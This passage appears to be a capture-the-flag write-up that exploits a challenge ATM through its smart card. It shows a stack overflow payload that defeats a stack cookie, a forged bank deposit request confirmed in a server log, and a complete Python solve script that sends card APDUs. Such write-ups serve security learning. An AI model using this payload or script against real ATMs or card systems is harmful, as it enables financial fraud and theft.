My payload looked like this:
name = (
    b"A" * 8
    + p32(MACHINE_ID)
    + b"B" * 4
    + p32(atm_send_bank_request)
    + b"C" * 4
    + p32(g_card_image)
    + p32(g_card_image + 0x80)
)
Let’s break that down.
offset  value                         purpose
------  ----------------------------  --------------------------
0x00    "A" * 8                       fill local buffer
0x08    MACHINE_ID                    valid /GS cookie
0x0c    "B" * 4                       saved EBP
0x10    0x00401230                    new EIP
0x14    "C" * 4                       fake return address
0x18    0x00406048                    query argument
0x1c    0x004060C8                    balance output pointer
The nice part is that atm_send_bank_request uses the cdecl calling convention.
At function entry, its stack is expected to look like this:
ESP + 0x00    return address
ESP + 0x04    char *query
ESP + 0x08    int64_t *balance
And that is exactly the stack layout created by the overflow.
After the vulnerable function returns, execution therefore jumps directly to atm_send_bank_request
with:
query   = g_card_image;
balance = g_card_image + 0x80;
I used g_card_image + 0x80 for the output value simply because it is still inside the same writable 256-byte global buffer and far enough away from the query.
So the ATM ends up doing the equivalent of:
atm_send_bank_request(
    "op=D&uid=47723120&amount=7000000",
    &g_card_image[0x80]
);
The local backend confirmed that the forged request had actually been sent:
192.168.122.27 - - [30/Sep/2026 20:06:55] "GET /atm?op=D&uid=47723120&amount=7000000 HTTP/1.1" 200 -
By doing so, I had basically convinced the ATM to kindly call its own bank function for me.
Stage 4 — cleaning up#
There was one last slightly annoying detail.
My fake return address was 0x43434343, so after atm_send_bank_request() successfully completed, the process obviously wasn’t going anywhere particularly useful. It crashed.

For the challenge this didn’t really matter: by the time the crash happened, the request had already reached the bank and the money had been deposited.
The bigger issue was that the malicious name was still stored permanently on the card.
That meant the next time the ATM processed it, it could trigger the vulnerable path again and crash once more.
So after the exploit I simply restored a harmless name:
write_name(connection, "ptm")
Not exactly the most elegant post-exploitation cleanup ever written, but it did the job.
At that point I could put the card back into the ATM, check the balance and finally afford the most expensive pizza of my life.

Yes, the balance says €210,500. Let’s just say I was very committed to making sure the exploit was reproducible.
Final exploit#
Putting everything together, the final script was:
Solve script
#!/usr/bin/env python3
from smartcard.System import readers
from pwn import *

APPLET_AID = bytes.fromhex("F0 00 00 00 01 01")
PIN = "1234"


def send(connection, apdu):
    """Send one APDU and print response data followed by SW1/SW2."""
    command = bytes(apdu)
    print(f"\n(send)> {command.hex(' ').upper()}")
    data, sw1, sw2 = connection.transmit(list(command))
    response = bytes(data)
    shown = f"{response.hex(' ').upper()} " if response else ""
    print(f"(res)< {shown}{sw1:02X} {sw2:02X}")
    return response, (sw1 << 8) | sw2


def connect():
    """Connect to the first reader that currently contains a card."""
    for reader in readers():
        connection = reader.createConnection()
        try:
            connection.connect()
            print(f"Reader: {reader}")
            return connection
        except Exception:
            pass
    raise RuntimeError("No PC/SC reader containing a card was found")

def enable_diagnostic(connection):
    res, _ = send(connection, bytes.fromhex("80 36 00 00 01 01"))
    print(f"(dec)< {res}")

def read_image_raw(connection):
    res, status = send(connection, bytes.fromhex("80 33 00 00 00"))
    return res, status

def read_name(connection):
    res, status = send(connection, bytes.fromhex("80 31 00 00 20"))
    res = res.decode("utf-16le").rstrip("\x00")
    print(f"(dec)< {res}")
    return status

def write_name(connection, name):
    name = name.encode("utf-16le").ljust(32, b"\x00")
    res, status = send(connection, bytes.fromhex("80 32 00 00 20") + name)
    print(f"(res)< {res}")
    return status

def verify_pin(connection, pin):
    res, status = send(connection, bytes.fromhex("00 20 00 80 04") + pin.encode("ascii"))
    print(f"(res)< {res}")
    return status

def write_image(connection):
    query = b"op=D&uid=47723120&amount=7000000\x00".ljust(0x100, b"\x00")
    payload = bytes.fromhex("80 34 00 00 00 01 00") + query
    res, status = send(connection, payload)
    print(f"(res)< {res}")
    return status


def main():
    if len(PIN) != 4 or not PIN.isascii() or not PIN.isdecimal():
        raise ValueError("PIN must be exactly four ASCII digits")

    connection = connect()
    try:
        # ISO 7816 SELECT by AID: CLA INS P1 P2 Lc Data Le
        select_apdu = bytes.fromhex("00 A4 04 00 06") + APPLET_AID + b"\x00"
        _, status = send(connection, select_apdu)
        if status != 0x9000:
            raise RuntimeError(f"SELECT failed: {status:04X}")

        # ISO VERIFY: CLA INS P1 P2 Lc Data
        verify_apdu = bytes.fromhex("00 20 00 80 04") + PIN.encode("ascii")
        _, status = send(connection, verify_apdu)
        if status != 0x9000:
            raise RuntimeError(f"VERIFY PIN failed: {status:04X}")

        # get info
        _, status = send(connection, bytes.fromhex("80 30 00 00 05"))
        if status != 0x9000:
            raise RuntimeError(f"Command failed: {status:04X}")

        # read name
        status = read_name(connection)
        if status != 0x9000:
            raise RuntimeError(f"Command failed: {status:04X}")

        write_image(connection)
        read_image_raw(connection)

        STAGE = 1

        if STAGE == 1:
            # enable diagnostic
            enable_diagnostic(connection)

            # write name
            status = write_name(connection, "")
            if status != 0x9000:
                raise RuntimeError(f"Command failed: {status:04X}")

        elif STAGE == 2:
            # leak UID
            res, status = send(connection, bytes.fromhex("00 A4 04 00 00"))
            if status != 0x9000:
                raise RuntimeError(f"Command failed: {status:04X}")

            res, status = send(connection, bytes.fromhex("80 CA 9F 7F 00"))
            if status != 0x9000:
                raise RuntimeError(f"Command failed: {status:04X}")

            print("id:", res.hex(" ").upper())

            uid = res[0x0f:0x13].hex().upper()
            print("ATM UID:", uid)

        elif STAGE == 3:
            MACHINE_ID = 1698899835
            atm_send_bank_request = 0x00401230
            g_card_image = 0x406048

            name = b"A"*8 + p32(MACHINE_ID) + b"B"*4 + p32(atm_send_bank_request) + b"C"*4 + p32(g_card_image) + p32(g_card_image+0x80)

            # write name
            status = write_name(connection, name.decode("utf-16le"))
            if status != 0x9000:
                raise RuntimeError(f"Command failed: {status:04X}")

        elif STAGE == 4:

            # write name
            status = write_name(connection, "ptm")
            if status != 0x9000:
                raise RuntimeError(f"Command failed: {status:04X}")


    finally:
        connection.disconnect()


if __name__ == "__main__":
    main()